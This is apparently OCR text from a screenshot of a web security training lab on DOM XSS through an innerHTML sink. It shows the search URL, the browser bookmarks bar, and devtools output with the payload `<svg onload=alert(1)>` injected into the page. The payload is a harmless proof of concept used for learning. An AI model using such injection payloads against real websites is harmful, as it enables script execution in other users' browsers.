 Editing Lab-Cross-Site
Lab-Cross-Site-Scripti
All labs | Web Security
Lab: DOM XSS in inner
DOM XSS in innerHTM
Latino básico —
0a880064040314c4c0093ecf005200eb.web-security-academy.net/?search=<svg+onload%3Dalert%281%29>
Hotmart Club
Conteúdos · Técnica...
DevOps | Alura - Cu...
Hacking Club
All labs | Web Secur...
Fluency Academy
Netflix
Prime Video
HBO Max
YouTube
»
0 search results for ' '
<svg onload=alert(1)>
Search
< Back to Blog
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<svg onload="alert(1)"></svg> == $0
</span>
<span>'</span>
</h1>
<script>…</script>
<hr>
</section>
<section class="search">…</section>
<section class="blog-list"> </section>
html body div section.maincontainer div.container.is-page section.blog-header h1 span#searchMessage svg
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
svg:not(:root) { user agent stylesheet
overflow: hidden;
}
Inherited from h1
[theme=blog] h1 { labsBlog.css:1087
font-size: 1.8em;
}
.maincontainer h1, labsBlog.css:122
.maincontainer h2, .maincontainer h3,
Console
Pesquisar no Windows
POR
10:39
22/08/2022